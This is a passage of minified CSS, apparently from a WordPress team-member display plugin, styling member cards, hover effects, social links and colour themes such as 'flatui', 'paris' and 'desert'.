.lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-1:hover .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;transform:translate3d(0, 0, 0)}.lhea-member-style-1:hover .lhea-member-picture .lhea-member-name,.lhea-member-style-1:hover .lhea-member-picture .lhea-member-position{transform:translate(0, 50px);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-member-style-2{border:1px solid #ddd;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);transition-property:all;transition-duration:.3s}.lhea-member-style-2 .lhea-member-picture{background:#000;position:relative;overflow:hidden}.lhea-member-style-2 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s}.lhea-member-style-2 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-2 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-2 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-2 .lhea-external-link,.lhea-member-style-2 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-2 .lhea-external-link .fa-stack,.lhea-member-style-2 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-2 .lhea-external-link .fa-stack-1x,.lhea-member-style-2 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-2 .lhea-external-link.lhea-modal-link,.lhea-member-style-2 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-2 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-2 .lhea-member-modal-trigger{display:block}}.lhea-member-style-2 .lhea-member-details{padding:15px;background:#fafafa;transition-property:all;transition-duration:.3s}.lhea-member-style-2 ul.lhea-member-social{display:block;padding:0;margin:0.475em 0 0 0;list-style:none;text-align:right}.lhea-member-style-2 ul.lhea-member-social>li{display:inline-block;padding:0;margin:0}.lhea-member-style-2 ul.lhea-member-social a{display:block;padding:5px 12px;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-2 ul.lhea-member-social a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-2 ul.lhea-member-social a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-2 ul.lhea-member-social a{color:#595241}.lhea-color-japangarden .lhea-member-style-2 ul.lhea-member-social a{color:#363942}.lhea-color-mustang44 .lhea-member-style-2 ul.lhea-member-social a{color:#000}.lhea-color-harbor .lhea-member-style-2 ul.lhea-member-social a{color:#2F3738}.lhea-color-paris .lhea-member-style-2 ul.lhea-member-social a{color:#C44741}.lhea-color-winterroad .lhea-member-style-2 ul.lhea-member-social a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-2 ul.lhea-member-social a{color:#321433}.lhea-color-creamygrey .lhea-member-style-2 ul.lhea-member-social a{color:#3F3E37}.lhea-color-desert .lhea-member-style-2 ul.lhea-member-social a{color:#385052}.lhea-color-retrovintage .lhea-member-style-2 ul.lhea-member-social a{color:#CF4747}.lhea-member-style-2 ul.lhea-member-social a:hover,.lhea-member-style-2 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-2 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-2 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-2 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-2 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-2 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-2 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-2 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-2 .lhea-member-name{font-size:18px;font-weight:400;margin:0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-2 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-2 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-2 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-2 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-2 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-2 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-2 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-2 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-2 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-2 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-2 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-2 .lhea-member-name{color:#524656}.lhea-member-style-2 .lhea-member-position{font-size:13px;font-weight:300;margin:5px 0 0 0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-2 .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-2 .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-2 .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-2 .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-2 .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-2 .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-2 .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-2 .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-2 .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-2 .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-2 .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-2 .lhea-member-position{color:#CF4747}.lhea-member-style-2 .lhea-member-excerpt{margin-top:10px;font-size:12px}.lhea-member-style-2 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-2 .lhea-modal-link-container{background:#fafafa;text-align:right;padding:0px 15px 15px 15px}.lhea-member-style-2:hover{box-shadow:0px 0px 5px 0px rgba(0,0,0,0.15),0px 10px 10px -6px rgba(0,0,0,0.35)}.lhea-member-style-2:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-member-style-2:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-color-flatui .lhea-member-style-2:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-2:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-2:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-2:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-2:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-2:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-2:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-2:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-2:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-2:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-2:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-2:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-2:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-2:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-2:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-2:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-2:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-2:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-2:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-2:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-member-details .lhea-member-name{color:#B23467}.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-member-details .lhea-member-name{color:#E4DCCB}.lhea-color-flatui .lhea-member-style-2:hover ul.lhea-member-social a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-2:hover ul.lhea-member-social a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-2:hover ul.lhea-member-social a{color:#fff}.lhea-color-japangarden .lhea-member-style-2:hover ul.lhea-member-social a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-2:hover ul.lhea-member-social a{color:#fff}.lhea-color-harbor .lhea-member-style-2:hover ul.lhea-member-social a{color:#fafafa}.lhea-color-paris .lhea-member-style-2:hover ul.lhea-member-social a{color:#fff}.lhea-color-winterroad .lhea-member-style-2:hover ul.lhea-member-social a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-2:hover ul.lhea-member-social a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-2:hover ul.lhea-member-social a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-2:hover ul.lhea-member-social a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-2:hover ul.lhea-member-social a{color:#fafafa}.lhea-member-style-3 .lhea-member-picture{position:relative;background:#000;overflow:hidden}.lhea-member-style-3 .lhea-member-picture img{width:100%;height:auto;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=90);opacity:0.9;transition-property:all;transition-duration:.3s}.lhea-member-style-3 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-3 .lhea-member-picture .lhea-member-hover{position:absolute;top:40%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}.lhea-member-style-3 .lhea-member-picture .lhea-member-hover.lhea-with-social{top:25%}@media (max-width: 700px){.lhea-member-style-3 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position{position:absolute;bottom:10px;left:0;z-index:5;display:block;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;text-align:center}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:block;margin:0;padding:0 0 5px 0;font-size:18px;font-weight:700;text-transform:uppercase}.lhea-color-flatui .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#524656}.lhea-color-paris .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#C44741}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#B23467}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#E4DCCB}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:block;font-size:14px;font-weight:300;margin:0;padding:0 0 10px 0}.lhea-color-flatui .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}@media (max-width: 700px){.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position{display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;padding:0 10px;z-index:7}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{padding-top:5px;background:rgba(0,0,0,0.75)}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:rgba(0,0,0,0.75)}}.lhea-member-style-3 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25}.lhea-member-style-3 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none;text-align:center;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-3 ul.lhea-member-social{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3 ul.lhea-member-social{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3 ul.lhea-member-social{color:#fff}.lhea-color-japangarden .lhea-member-style-3 ul.lhea-member-social{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3 ul.lhea-member-social{color:#fff}.lhea-color-harbor .lhea-member-style-3 ul.lhea-member-social{color:#fafafa}.lhea-color-paris .lhea-member-style-3 ul.lhea-member-social{color:#fff}.lhea-color-winterroad .lhea-member-style-3 ul.lhea-member-social{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3 ul.lhea-member-social{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3 ul.lhea-member-social{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3 ul.lhea-member-social{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3 ul.lhea-member-social{color:#fafafa}.lhea-member-style-3 ul.lhea-member-social>li{display:inline-block;padding:0;margin:0}.lhea-member-style-3 ul.lhea-member-social a{display:block;padding:5px 12px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-3 ul.lhea-member-social a:hover,.lhea-member-style-3 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-3 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-3 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-3 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-3 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-3 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-3 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-3 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}@media (max-width: 700px){.lhea-member-style-3 ul.lhea-member-social{background:rgba(0,0,0,0.75)}}.lhea-member-style-3 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-color-flatui .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-3 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-3 .lhea-member-details .lhea-member-name{display:block;padding:0px}.lhea-color-flatui .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-3 .lhea-member-details .lhea-member-position{display:block;font-size:14px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-3 .lhea-member-details 